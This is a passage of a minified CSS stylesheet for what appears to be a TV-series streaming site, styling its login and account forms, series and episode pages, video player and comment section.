.cropArea{flex:1;min-height:300px}#avatar-change-page .part2 #avatar_change_img,#avatar-change-page .part3 #avatar_change_img{width:100%}#avatar-change-page .part2 .prewviewArea,#avatar-change-page .part3 .prewviewArea{width:100px;height:100px;overflow:hidden}#avatar-change-page .part2 .btn,#avatar-change-page .part3 .btn{width:100%}#avatar-change-page .part3{justify-content:center}#sign-in-page .options,#sign-up-page .options,#password-recovery-page .options,#password-change-page .options,#email-change-page .options,#add-links-page .options,#report-comment-page .options,#avatar-change-page .options,#to-follow-page .options,#contact-page .options{display:grid;gap:8px;padding:8px 0}#sign-in-page .checkbox-block,#sign-up-page .checkbox-block,#password-recovery-page .checkbox-block,#password-change-page .checkbox-block,#email-change-page .checkbox-block,#add-links-page .checkbox-block,#report-comment-page .checkbox-block,#avatar-change-page .checkbox-block,#to-follow-page .checkbox-block,#contact-page .checkbox-block{display:flex}#sign-in-page .checkbox-block .text,#sign-up-page .checkbox-block .text,#password-recovery-page .checkbox-block .text,#password-change-page .checkbox-block .text,#email-change-page .checkbox-block .text,#add-links-page .checkbox-block .text,#report-comment-page .checkbox-block .text,#avatar-change-page .checkbox-block .text,#to-follow-page .checkbox-block .text,#contact-page .checkbox-block .text{font-size:13px;color:#aaaaaa;cursor:pointer;display:grid;height:100%;align-items:center;user-select:none;padding-left:8px}#sign-in-page .checkbox-block .checkbox,#sign-up-page .checkbox-block .checkbox,#password-recovery-page .checkbox-block .checkbox,#password-change-page .checkbox-block .checkbox,#email-change-page .checkbox-block .checkbox,#add-links-page .checkbox-block .checkbox,#report-comment-page .checkbox-block .checkbox,#avatar-change-page .checkbox-block .checkbox,#to-follow-page .checkbox-block .checkbox,#contact-page .checkbox-block .checkbox{flex-shrink:0;display:inline-block;position:relative;cursor:pointer;font-size:22px;user-select:none;border-radius:3px;overflow:hidden;height:18px;width:18px;border:1px solid #393939}#sign-in-page .checkbox-block .checkbox input,#sign-up-page .checkbox-block .checkbox input,#password-recovery-page .checkbox-block .checkbox input,#password-change-page .checkbox-block .checkbox input,#email-change-page .checkbox-block .checkbox input,#add-links-page .checkbox-block .checkbox input,#report-comment-page .checkbox-block .checkbox input,#avatar-change-page .checkbox-block .checkbox input,#to-follow-page .checkbox-block .checkbox input,#contact-page .checkbox-block .checkbox input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}#sign-in-page .checkbox-block .checkbox .checkmark,#sign-up-page .checkbox-block .checkbox .checkmark,#password-recovery-page .checkbox-block .checkbox .checkmark,#password-change-page .checkbox-block .checkbox .checkmark,#email-change-page .checkbox-block .checkbox .checkmark,#add-links-page .checkbox-block .checkbox .checkmark,#report-comment-page .checkbox-block .checkbox .checkmark,#avatar-change-page .checkbox-block .checkbox .checkmark,#to-follow-page .checkbox-block .checkbox .checkmark,#contact-page .checkbox-block .checkbox .checkmark{position:absolute;top:0;left:0;height:18px;width:18px;background-color:transparent}#sign-in-page .checkbox-block .checkbox .checkmark:after,#sign-up-page .checkbox-block .checkbox .checkmark:after,#password-recovery-page .checkbox-block .checkbox .checkmark:after,#password-change-page .checkbox-block .checkbox .checkmark:after,#email-change-page .checkbox-block .checkbox .checkmark:after,#add-links-page .checkbox-block .checkbox .checkmark:after,#report-comment-page .checkbox-block .checkbox .checkmark:after,#avatar-change-page .checkbox-block .checkbox .checkmark:after,#to-follow-page .checkbox-block .checkbox .checkmark:after,#contact-page .checkbox-block .checkbox .checkmark:after{content:'';position:absolute;display:none}#sign-in-page .checkbox-block .checkbox:hover input ~ .checkmark,#sign-up-page .checkbox-block .checkbox:hover input ~ .checkmark,#password-recovery-page .checkbox-block .checkbox:hover input ~ .checkmark,#password-change-page .checkbox-block .checkbox:hover input ~ .checkmark,#email-change-page .checkbox-block .checkbox:hover input ~ .checkmark,#add-links-page .checkbox-block .checkbox:hover input ~ .checkmark,#report-comment-page .checkbox-block .checkbox:hover input ~ .checkmark,#avatar-change-page .checkbox-block .checkbox:hover input ~ .checkmark,#to-follow-page .checkbox-block .checkbox:hover input ~ .checkmark,#contact-page .checkbox-block .checkbox:hover input ~ .checkmark{background-color:#262626}#sign-in-page .checkbox-block .checkbox input:checked ~ .checkmark,#sign-up-page .checkbox-block .checkbox input:checked ~ .checkmark,#password-recovery-page .checkbox-block .checkbox input:checked ~ .checkmark,#password-change-page .checkbox-block .checkbox input:checked ~ .checkmark,#email-change-page .checkbox-block .checkbox input:checked ~ .checkmark,#add-links-page .checkbox-block .checkbox input:checked ~ .checkmark,#report-comment-page .checkbox-block .checkbox input:checked ~ .checkmark,#avatar-change-page .checkbox-block .checkbox input:checked ~ .checkmark,#to-follow-page .checkbox-block .checkbox input:checked ~ .checkmark,#contact-page .checkbox-block .checkbox input:checked ~ .checkmark{background-color:#aa1717}#sign-in-page .checkbox-block .checkbox input:disabled ~ .checkmark,#sign-up-page .checkbox-block .checkbox input:disabled ~ .checkmark,#password-recovery-page .checkbox-block .checkbox input:disabled ~ .checkmark,#password-change-page .checkbox-block .checkbox input:disabled ~ .checkmark,#email-change-page .checkbox-block .checkbox input:disabled ~ .checkmark,#add-links-page .checkbox-block .checkbox input:disabled ~ .checkmark,#report-comment-page .checkbox-block .checkbox input:disabled ~ .checkmark,#avatar-change-page .checkbox-block .checkbox input:disabled ~ .checkmark,#to-follow-page .checkbox-block .checkbox input:disabled ~ .checkmark,#contact-page .checkbox-block .checkbox input:disabled ~ .checkmark{background-color:grey}#sign-in-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#sign-up-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#password-recovery-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#password-change-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#email-change-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#add-links-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#report-comment-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#avatar-change-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#to-follow-page .checkbox-block .checkbox input:checked ~ .checkmark:after,#contact-page .checkbox-block .checkbox input:checked ~ .checkmark:after{display:block}#sign-in-page .checkbox-block .checkbox .checkmark:after,#sign-up-page .checkbox-block .checkbox .checkmark:after,#password-recovery-page .checkbox-block .checkbox .checkmark:after,#password-change-page .checkbox-block .checkbox .checkmark:after,#email-change-page .checkbox-block .checkbox .checkmark:after,#add-links-page .checkbox-block .checkbox .checkmark:after,#report-comment-page .checkbox-block .checkbox .checkmark:after,#avatar-change-page .checkbox-block .checkbox .checkmark:after,#to-follow-page .checkbox-block .checkbox .checkmark:after,#contact-page .checkbox-block .checkbox .checkmark:after{left:6px;top:2px;width:4px;height:7px;border:solid #e1e1e1;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#sign-in-page .ldesc,#sign-up-page .ldesc,#password-recovery-page .ldesc,#password-change-page .ldesc,#email-change-page .ldesc,#add-links-page .ldesc,#report-comment-page .ldesc,#avatar-change-page .ldesc,#to-follow-page .ldesc,#contact-page .ldesc{width:100%;text-align:center;display:block;color:#838383;font-size:13px;padding:10px;box-sizing:border-box}#sign-in-page .btn,#sign-up-page .btn,#password-recovery-page .btn,#password-change-page .btn,#email-change-page .btn,#add-links-page .btn,#report-comment-page .btn,#avatar-change-page .btn,#to-follow-page .btn,#contact-page .btn{justify-content:center}#sign-in-page .sep,#sign-up-page .sep,#password-recovery-page .sep,#password-change-page .sep,#email-change-page .sep,#add-links-page .sep,#report-comment-page .sep,#avatar-change-page .sep,#to-follow-page .sep,#contact-page .sep{margin-bottom:18px;max-width:300px}#sign-in-page .res,#sign-up-page .res,#password-recovery-page .res,#password-change-page .res,#email-change-page .res,#add-links-page .res,#report-comment-page .res,#avatar-change-page .res,#to-follow-page .res,#contact-page .res{color:#afafaf;text-align:center;font-size:14px;line-height:17px;display:none}#sign-in-page .logo,#sign-up-page .logo,#password-recovery-page .logo,#password-change-page .logo,#email-change-page .logo,#add-links-page .logo,#report-comment-page .logo,#avatar-change-page .logo,#to-follow-page .logo,#contact-page .logo{flex:1 0 100%;display:flex;height:70px;align-items:center;justify-content:center;outline:none}#sign-in-page .logo .text,#sign-up-page .logo .text,#password-recovery-page .logo .text,#password-change-page .logo .text,#email-change-page .logo .text,#add-links-page .logo .text,#report-comment-page .logo .text,#avatar-change-page .logo .text,#to-follow-page .logo .text,#contact-page .logo .text{font-family:'Merienda', cursive;font-weight:700;font-size:30px;color:#e7e7e7}#sign-in-page .logo .text span,#sign-up-page .logo .text span,#password-recovery-page .logo .text span,#password-change-page .logo .text span,#email-change-page .logo .text span,#add-links-page .logo .text span,#report-comment-page .logo .text span,#avatar-change-page .logo .text span,#to-follow-page .logo .text span,#contact-page .logo .text span{color:#c70000}#sign-in-page .hed,#sign-up-page .hed,#password-recovery-page .hed,#password-change-page .hed,#email-change-page .hed,#add-links-page .hed,#report-comment-page .hed,#avatar-change-page .hed,#to-follow-page .hed,#contact-page .hed{width:fit-content;margin:0 auto;font-size:16px}#sign-in-page .block,#sign-up-page .block,#password-recovery-page .block,#password-change-page .block,#email-change-page .block,#add-links-page .block,#report-comment-page .block,#avatar-change-page .block,#to-follow-page .block,#contact-page .block{max-width:400px;width:100%;margin:50px auto;padding-bottom:42px;box-sizing:border-box;background-color:#212121;border-top:2px solid #b80000;display:flex;justify-content:center;flex-wrap:wrap}#sign-in-page form,#sign-up-page form,#password-recovery-page form,#password-change-page form,#email-change-page form,#add-links-page form,#report-comment-page form,#avatar-change-page form,#to-follow-page form,#contact-page form{margin-top:10px;width:fit-content;max-width:300px}#sign-in-page form fieldset,#sign-up-page form fieldset,#password-recovery-page form fieldset,#password-change-page form fieldset,#email-change-page form fieldset,#add-links-page form fieldset,#report-comment-page form fieldset,#avatar-change-page form fieldset,#to-follow-page form fieldset,#contact-page form fieldset{display:block;width:fit-content}#sign-in-page form .err,#sign-up-page form .err,#password-recovery-page form .err,#password-change-page form .err,#email-change-page form .err,#add-links-page form .err,#report-comment-page form .err,#avatar-change-page form .err,#to-follow-page form .err,#contact-page form .err{font-size:13px;color:#c70000;margin-bottom:5px;line-height:15px;max-width:300px}#sign-in-page form input[type='text'],#sign-in-page form input[type='password'],#sign-up-page form input[type='text'],#sign-up-page form input[type='password'],#password-recovery-page form input[type='text'],#password-recovery-page form input[type='password'],#password-change-page form input[type='text'],#password-change-page form input[type='password'],#email-change-page form input[type='text'],#email-change-page form input[type='password'],#add-links-page form input[type='text'],#add-links-page form input[type='password'],#report-comment-page form input[type='text'],#report-comment-page form input[type='password'],#avatar-change-page form input[type='text'],#avatar-change-page form input[type='password'],#to-follow-page form input[type='text'],#to-follow-page form input[type='password'],#contact-page form input[type='text'],#contact-page form input[type='password']{outline:none;background-color:#2a2a2a;width:100%;max-width:300px;height:32px;box-sizing:border-box;padding:0 12px;border:1px solid #393939;border-radius:6px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;margin-bottom:18px;position:relative}#sign-in-page form textarea,#sign-up-page form textarea,#password-recovery-page form textarea,#password-change-page form textarea,#email-change-page form textarea,#add-links-page form textarea,#report-comment-page form textarea,#avatar-change-page form textarea,#to-follow-page form textarea,#contact-page form textarea{outline:none;background-color:#2a2a2a;width:100%;max-width:300px;height:120px;box-sizing:border-box;padding:12px;border:1px solid #393939;border-radius:6px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;margin-bottom:18px;position:relative;resize:vertical}#sign-in-page form input[type='text']:disabled,#sign-in-page form input[type='password']:disabled,#sign-in-page form textarea:disabled,#sign-up-page form input[type='text']:disabled,#sign-up-page form input[type='password']:disabled,#sign-up-page form textarea:disabled,#password-recovery-page form input[type='text']:disabled,#password-recovery-page form input[type='password']:disabled,#password-recovery-page form textarea:disabled,#password-change-page form input[type='text']:disabled,#password-change-page form input[type='password']:disabled,#password-change-page form textarea:disabled,#email-change-page form input[type='text']:disabled,#email-change-page form input[type='password']:disabled,#email-change-page form textarea:disabled,#add-links-page form input[type='text']:disabled,#add-links-page form input[type='password']:disabled,#add-links-page form textarea:disabled,#report-comment-page form input[type='text']:disabled,#report-comment-page form input[type='password']:disabled,#report-comment-page form textarea:disabled,#avatar-change-page form input[type='text']:disabled,#avatar-change-page form input[type='password']:disabled,#avatar-change-page form textarea:disabled,#to-follow-page form input[type='text']:disabled,#to-follow-page form input[type='password']:disabled,#to-follow-page form textarea:disabled,#contact-page form input[type='text']:disabled,#contact-page form input[type='password']:disabled,#contact-page form textarea:disabled{background-color:#383838}#sign-in-page form input[type='submit'],#sign-up-page form input[type='submit'],#password-recovery-page form input[type='submit'],#password-change-page form input[type='submit'],#email-change-page form input[type='submit'],#add-links-page form input[type='submit'],#report-comment-page form input[type='submit'],#avatar-change-page form input[type='submit'],#to-follow-page form input[type='submit'],#contact-page form input[type='submit']{border:none;outline:none;color:#e1e1e1;font-size:14px;width:100%;max-width:300px;box-sizing:border-box;text-align:center;display:block}#sign-in-page form span,#sign-up-page form span,#password-recovery-page form span,#password-change-page form span,#email-change-page form span,#add-links-page form span,#report-comment-page form span,#avatar-change-page form span,#to-follow-page form span,#contact-page form span{width:100%;max-width:300px;text-align:center;display:block;color:#838383;font-size:13px;padding:28px 0 10px 0}#sign-in-page form span a,#sign-up-page form span a,#password-recovery-page form span a,#password-change-page form span a,#email-change-page form span a,#add-links-page form span a,#report-comment-page form span a,#avatar-change-page form span a,#to-follow-page form span a,#contact-page form span a{color:#afafaf}#sign-in-page form #count,#sign-up-page form #count,#password-recovery-page form #count,#password-change-page form #count,#email-change-page form #count,#add-links-page form #count,#report-comment-page form #count,#avatar-change-page form #count,#to-follow-page form #count,#contact-page form #count{color:#838383;font-size:13px;padding-bottom:4px;text-align:right}#sign-in-page form .cant-login,#sign-up-page form .cant-login,#password-recovery-page form .cant-login,#password-change-page form .cant-login,#email-change-page form .cant-login,#add-links-page form .cant-login,#report-comment-page form .cant-login,#avatar-change-page form .cant-login,#to-follow-page form .cant-login,#contact-page form .cant-login{width:100%;max-width:300px;text-align:center;display:block;color:#afafaf;font-size:13px;padding:4px 0}#sign-in-page form .add-series2,#sign-up-page form .add-series2,#password-recovery-page form .add-series2,#password-change-page form .add-series2,#email-change-page form .add-series2,#add-links-page form .add-series2,#report-comment-page form .add-series2,#avatar-change-page form .add-series2,#to-follow-page form .add-series2,#contact-page form .add-series2{width:100%;text-align:center;display:block;color:#afafaf;font-size:13px;margin-top:28px}#to-follow-page *{max-width:420px !important}#to-follow-page select[name='p-type-list']{display:none;margin-bottom:0px}#to-follow-page .checkbox-block:has(input:checked) ~ select[name='p-type-list']{display:block}#to-follow-page .p-block,#to-follow-page .d-block{padding-bottom:8px}#to-follow-page .s-block{display:none}#to-follow-page .d-block:has(.demail:checked) ~ .s-block{display:block}#to-follow-page .btn{margin-top:12px}#add-series-stage1-page .res{color:#afafaf;text-align:center;font-size:14px;line-height:17px;display:none}#add-series-stage1-page .block{max-width:400px;width:100%;margin:50px auto;padding:28px 42px 42px 42px;box-sizing:border-box;background-color:#212121;border-top:2px solid #b80000;display:flex;justify-content:center;flex-wrap:wrap}#add-series-stage1-page form{width:100%}#add-series-stage1-page form .err{font-size:13px;color:#c70000;margin-bottom:5px;line-height:15px}#add-series-stage1-page form select,#add-series-stage1-page form textarea{outline:none;background-color:#2a2a2a;width:100%;height:160px;box-sizing:border-box;padding:8px 12px;border:1px solid #393939;border-radius:6px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;margin-bottom:18px;position:relative;resize:none}#add-series-stage1-page form input[type="text"],#add-series-stage1-page form input[type="password"]{outline:none;background-color:#2a2a2a;width:100%;height:32px;box-sizing:border-box;padding:0 12px;border:1px solid #393939;border-radius:6px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;margin-bottom:18px;position:relative}#add-series-stage1-page form input[type="text"]:disabled,#add-series-stage1-page form input[type="password"]:disabled,#add-series-stage1-page form textarea:disabled{background-color:#383838}#add-series-stage1-page form input[type="submit"]{border:none;outline:none;color:#e1e1e1;font-size:14px;width:100%;box-sizing:border-box;text-align:center;display:block}#add-series-stage1-page form span{width:100%;text-align:center;display:block;color:#838383;font-size:13px;padding:28px 0 10px 0}#add-series-stage1-page form span a{color:#afafaf}#add-series-stage1-page form .cant-login{width:100%;text-align:center;display:block;color:#afafaf;font-size:13px;padding:4px 0}#series-page .info-block,#series-page .seasons-block{width:50%}#series-page .info-block .poster{width:180px;float:left;position:relative}#series-page .info-block .poster img{width:100%;border-radius:5px;overflow:hidden}#series-page .info-block .poster .ndbtn{justify-content:center;margin-top:6px}#series-page .info-block .poster .no-img{height:270px;width:180px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;border-radius:5px;overflow:hidden}#series-page .info-block .poster .no-img .no-text{font-size:30px;color:#9a9a9a;font-weight:400;text-align:center;line-height:45px}#series-page .info-block .poster a{color:inherit}#series-page .info-block .info{box-sizing:border-box;padding:10px 10px 10px 20px;width:calc(100% - 180px);float:left}#series-page .info-block .info .title{width:100%;font-size:30px;color:#cdcdcd;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;padding-bottom:10px}#series-page .info-block .info .title-original{width:100%;font-size:18px;color:#cdcdcd;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;padding-bottom:12px}#series-page .info-block .info .desc{display:block;width:100%;max-height:76px;font-size:14px;color:#c0c0c0;font-weight:400;line-height:17px;overflow-y:auto;margin-bottom:10px}#series-page .info-block .info .desc::-webkit-scrollbar{background-color:rgba(0,0,0,0.3);width:5px;border-radius:5px}#series-page .info-block .info .desc::-webkit-scrollbar-thumb{background-color:#aa1717;border-radius:5px}#series-page .info-block .info .genres{font-size:14px;color:#de6439;padding-bottom:10px}#series-page .info-block .info .genres a{display:inline;font-size:14px;color:#de6439;padding-right:4px}#series-page .info-block .info .genres a:hover{text-decoration:underline}#series-page .info-block .info .countries{font-size:14px;color:#cabe36;padding-bottom:12px}#series-page .info-block .info .countries a{display:inline;font-size:14px;color:#cabe36;padding-right:4px}#series-page .info-block .info .countries a:hover{text-decoration:underline}#series-page .info-block .info .more-line{font-size:14px;color:#a3a3a3;padding-bottom:10px}#series-page .info-block .info .more-line .duration,#series-page .info-block .info .more-line .date,#series-page .info-block .info .more-line .rate,#series-page .info-block .info .more-line .views,#series-page .info-block .info .more-line .episodes-count{display:inline;margin-right:10px}#series-page .info-block .info .more-line i{padding-right:5px}#series-page .info-block .menu{box-sizing:border-box;width:180px;padding-top:10px;float:left;display:grid;gap:8px}#series-page .info-block .menu .bbtn{padding:8px 13px;font-size:13px;color:#969696;background-color:#2a2a2a;cursor:pointer;width:100%;box-sizing:border-box;transition:background-color 0.3s, color 0.3s;user-select:none;display:flex;gap:8px;justify-content:center}#series-page .info-block .menu .bbtn:hover{background-color:#2f2f2f;color:#9b9b9b}#series-page .info-block .menu .bbtn[data-loading]{cursor:wait;background-color:#272727;color:#939393}#series-page .season[closed]{overflow:hidden;width:24%;margin-right:1%;padding:0 7px;display:grid;justify-content:center;align-items:center;height:48px;cursor:pointer}#series-page .season[closed] .title-text{border-bottom:none;padding-bottom:0px;text-align:center}#series-page .season[closed] .title-text2{border-bottom:none;padding-bottom:0px;text-align:center;font-size:14px}#series-page .season[closed] ul{display:none}#series-page .season{float:left;background-color:#262626;border-radius:5px;padding:20px 15px 15px 15px;margin-bottom:12px;box-sizing:border-box;width:100%;font-weight:400;font-size:16px;color:#cdcdcd;width:100%}#series-page .season .title-text,#series-page .season .title-text2{font-weight:400;font-size:16px;color:#cdcdcd;width:100%;border-bottom:1px solid #333333;padding-bottom:6px}#series-page .season ul::-webkit-scrollbar{background-color:rgba(0,0,0,0.3);width:5px;border-radius:5px}#series-page .season ul::-webkit-scrollbar-thumb{background-color:#aa1717;border-radius:5px}#series-page .season ul{list-style:none;margin:12px 0 0 0;padding:0;max-height:448px;overflow-y:auto}#series-page .season li:last-child,#series-page .season li:nth-last-child(2){margin-bottom:0px}#series-page .season li{height:50px;padding:4px 0;margin-bottom:7px}#series-page .season .preview{float:left;width:89px;height:50px;border-radius:3px;overflow:hidden}#series-page .season .preview img{width:89px;height:50px;display:block}#series-page .season .preview .no-img{width:89px;height:50px;background-color:#212121;display:flex;align-items:center;justify-content:center}#series-page .season .preview .no-img .no-text{font-size:12px;color:#757575;font-weight:400;text-align:center;line-height:50px}#series-page .season .title-date-block{float:left;margin-left:12px}#series-page .season .title-date-block .title{font-weight:400;font-size:14px;color:#cdcdcd;padding-top:8px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:300px;width:100%}#series-page .season .title-date-block .date{font-weight:400;font-size:13px;color:#9a9a9a;padding-top:6px}#add-poster-page .btn{width:120px;margin-bottom:20px;text-align:center;justify-content:center}#add-poster-page input[type='submit'],#add-poster-page label{margin:none;outline:none;border:none;color:#e1e1e1;font-size:14px;font-family:'Roboto', sans-serif}#add-poster-page input[type='text']{outline:none;background-color:#212121;height:32px;box-sizing:border-box;padding:3px 14px;border:1px solid #4d4d4d;border-radius:3px;color:#cfcfcf;font-family:'Roboto', sans-serif;font-weight:400;font-size:14px;max-width:400px;width:80vw;margin-bottom:20px}#add-poster-page #cover{width:540px;height:810px;float:left}#add-poster-page #cover img{width:540px;height:810px;max-width:100%}#add-poster-page #preview{width:180px;height:270px;float:left;margin-left:50px;overflow:hidden}#add-episodes-page .back-btn{width:60px;justify-content:center;margin-bottom:15px}#add-episodes-page .res,#add-episodes-page #result{color:#afafaf;font-size:16px;line-height:17px;margin-bottom:20px}#add-episodes-page textarea{outline:none;background-color:#2a2a2a;width:100%;height:160px;box-sizing:border-box;padding:8px 12px;border:1px solid #393939;border-radius:6px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;margin-bottom:18px;position:relative;resize:none}#add-episodes-page textarea:disabled{background-color:#383838}#add-episodes-page .err{font-size:14px;color:#c70000;margin-bottom:5px;line-height:15px}#add-episodes-page input[type="submit"]{border:none;outline:none;color:#e1e1e1;font-size:14px;width:120px;box-sizing:border-box;text-align:center;display:block;margin-right:0;margin-left:auto}#episode-page .mod-opts{padding:15px;background-color:#212121;border-radius:5px;display:flex;box-sizing:border-box;position:relative}#episode-page .content{display:grid;grid-template-columns:auto auto;grid-template-rows:auto auto auto auto auto auto auto 1fr;gap:10px}#episode-page .left-side{display:grid;grid-template-columns:[first] 100%;grid-template-rows:auto auto auto auto auto auto auto 1fr;width:755px;grid-column:1 / span 1;grid-row:1 / span 1}#episode-page .left-side .player-wrapper{margin-bottom:20px;grid-column-start:1;grid-column-end:1;grid-row-start:3;grid-row-end:3;width:100%;box-sizing:border-box;padding-bottom:56.25%;position:relative;background-color:#2a2a2a;overflow:hidden;display:none}#episode-page .left-side .player-wrapper .player-loader{position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-color:#2a2a2a;display:flex;align-items:center;justify-content:center}#episode-page .left-side .player-wrapper .player-captcha{position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-color:#2a2a2a;display:none;align-items:center;justify-content:center}#episode-page .left-side .player-wrapper .player-plimit{position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-color:#2a2a2a;display:none}#episode-page .left-side .player-wrapper .player-plimit .innerPlimit{width:100%;height:100%;font-size:22px;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#episode-page .left-side .player-wrapper .player-plimit .innerPlimit *{width:100%;text-align:center;padding:4px 0;display:block;color:#cdcdcd}#episode-page .left-side .player-wrapper .player{position:absolute;top:0;bottom:0;left:0;right:0}#episode-page .left-side .video-list{margin-bottom:20px;grid-column-start:1;grid-column-end:1;grid-row-start:2;grid-row-end:2}#episode-page .left-side .video-list .no-links{color:#cdcdcd;padding-top:10px;font-size:14px}#episode-page .left-side .video-list .types .select-msg{float:left;color:#cdcdcd;padding-top:10px}#episode-page .left-side .video-list .types ul{list-style-type:none;margin:0;padding:0;float:right}#episode-page .left-side .video-list .types ul li{display:inline-block;background-color:#242424;padding:10px 12px 9px 12px;margin-right:3px;font-weight:400;font-size:14px;border-bottom:1px solid #212121;color:#cdcdcd;cursor:pointer;transition:background-color 0.2s, border 0.3s}#episode-page .left-side .video-list .types ul li:last-child{margin-right:0px}#episode-page .left-side .video-list .types ul li[active]{border-bottom:1px solid #cc3b2f !important;background-color:#262626 !important}#episode-page .left-side .video-list .types ul li:hover{background-color:#262626 !important}#episode-page .left-side .video-list table[active]{height:auto !important}#episode-page .left-side .video-list table{width:100%;display:block;background-color:#262626;height:0px;overflow:hidden}#episode-page .left-side .video-list table .remove{color:#aa1717;font-size:16px;cursor:pointer;float:right;transition:all 0.2s}#episode-page .left-side .video-list table .remove:hover{color:#b2201d}#episode-page .left-side .video-list table .remove:active{transform:translateY(2px)}#episode-page .left-side .video-list table .btn,#episode-page .left-side .video-list table .btn-blue{height:22px;width:80px;justify-content:center;margin-left:auto;margin-right:0}#episode-page .left-side .video-list table thead th:last-child{text-align:right;font-size:13px;color:#b0b0b0}#episode-page .left-side .video-list table thead,#episode-page .left-side .video-list table tbody{width:100%;display:block}#episode-page .left-side .video-list table tbody tr:last-child{border-bottom:none}#episode-page .left-side .video-list table tr{width:100%;display:flex;align-items:center;border-bottom:1px solid #313131;height:38px}#episode-page .left-side .video-list table tr td,#episode-page .left-side .video-list table tr th{flex:1 1;text-align:left;font-family:'Roboto', sans-serif;font-weight:400;box-sizing:border-box;color:#cdcdcd;font-size:14px;padding:0px 12px}#episode-page .left-side .video-list table tr td:first-child,#episode-page .left-side .video-list table tr th:first-child{margin-right:10px;border-right:1px solid #313131}#episode-page .left-side .title-block{margin-bottom:20px;grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}#episode-page .left-side .title-block .poster{float:left;width:103px;height:103px;border-radius:4px;overflow:hidden}#episode-page .left-side .title-block .poster img{width:103px;height:103px;display:block}#episode-page .left-side .title-block .poster .no-img{width:103px;height:103px;background-color:#262626;display:flex;align-items:center;justify-content:center}#episode-page .left-side .title-block .poster .no-img .no-text{font-size:12px;color:#757575;font-weight:400;text-align:center;line-height:50px}#episode-page .left-side .title-block .preview{float:left;width:89px;height:50px;border-radius:3px;overflow:hidden}#episode-page .left-side .title-block .preview img{width:89px;height:50px;display:block}#episode-page .left-side .title-block .preview .no-img{width:89px;height:50px;background-color:#262626;display:flex;align-items:center;justify-content:center}#episode-page .left-side .title-block .preview .no-img .no-text{font-size:12px;color:#757575;font-weight:400;text-align:center;line-height:50px}#episode-page .left-side .title-block .menu{box-sizing:border-box;width:calc(100% - 103px);padding-left:12px;padding-top:18px;float:left;display:flex;gap:10px}#episode-page .left-side .title-block .menu .bbtn{padding:8px 13px;font-size:13px;color:#969696;background-color:#2a2a2a;cursor:pointer;width:fit-content;transition:background-color 0.3s, color 0.3s;user-select:none;display:flex;gap:8px;justify-content:center}#episode-page .left-side .title-block .menu .bbtn:hover{background-color:#2f2f2f;color:#9b9b9b}#episode-page .left-side .title-block .menu .bbtn[data-loading]{cursor:wait;background-color:#272727;color:#939393}#episode-page .left-side .title-block .info{box-sizing:border-box;width:calc(100% - 103px);padding-left:12px;float:left}#episode-page .left-side .title-block .info a{display:block;width:fit-content;max-width:100%}#episode-page .left-side .title-block .info .title{max-width:100%;font-size:20px;color:#cabe36;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;font-weight:400;padding-top:2px;padding-bottom:8px}#episode-page .left-side .title-block .info .title h2{font-weight:400}#episode-page .left-side .title-block .info .title i{font-size:14px;padding-right:7px}#episode-page .left-side .title-block .info .title:hover{text-decoration:underline}#episode-page .left-side .title-block .info .episode-title{width:100%;font-size:14px;color:#cdcdcd;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;font-weight:400}#episode-page .comments-block{grid-column:1 / span 1;grid-row:2 / span 1;width:755px}#episode-page .comments-block .title-of-block{color:#cdcdcd;padding-bottom:8px}#episode-page .comments-block .add-comment{padding-bottom:10px}#episode-page .comments-block .add-comment .need-login{font-size:13px;color:#8d8d8d}#episode-page .comments-block .add-comment fieldset{display:flex;gap:10px;flex-wrap:wrap}#episode-page .comments-block .add-comment .textarea{outline:none;background-color:#212121;padding:12px;border:1px solid #313131;border-radius:3px;color:#cfcfcf;font-family:'Roboto', sans-serif;font-weight:400;font-size:14px;resize:vertical;max-height:500px;box-sizing:border-box;width:100%;display:block}#episode-page .comments-block .add-comment .textarea:disabled{cursor:wait}#episode-page .comments-block .add-comment .err{font-size:13px;color:#c70000;line-height:15px;text-align:right;margin-right:0;margin-left:auto}#episode-page .comments-block .add-comment .comment-captcha{display:none}#episode-page .comments-block .add-comment input[type='submit']{display:none;border:none;outline:none;color:#e1e1e1;font-size:14px;max-width:300px;box-sizing:border-box;text-align:center;margin-left:auto;margin-right:0}#episode-page .comments-block .comments{padding-top:30px}#episode-page .comments-block .comments .add-comment{padding:10px 0}#episode-page .comments-block .comments .comment{background-color:#262626;padding:15px;box-sizing:border-box;margin-bottom:5px}#episode-page .comments-block .comments .comment .c-head{display:flex;padding-bottom:10px;gap:10px;align-items:center}#episode-page .comments-block .comments .comment .c-head .like{width:60px;display:flex;justify-content:center;align-items:center;cursor:pointer}#episode-page .comments-block .comments .comment .c-head .like .count{font-size:12px;padding-left:4px}#episode-page .comments-block .comments .comment .c-head .username{display:inline-block;font-size:16px;flex:1;padding-left:10px}#episode-page .comments-block .comments .comment .c-head .username span.title{font-size:13px;color:gold}#episode-page .comments-block .comments .comment .c-head .datatime{display:inline-block;margin-right:0;margin-left:auto;color:#8d8d8d;font-size:12px;padding-top:3px}#episode-page .comments-block .comments .comment .c-content{display:flex;gap:20px}#episode-page .comments-block .comments .comment .c-content .av-opts{flex:0 0 60px;width:60px}#episode-page .comments-block 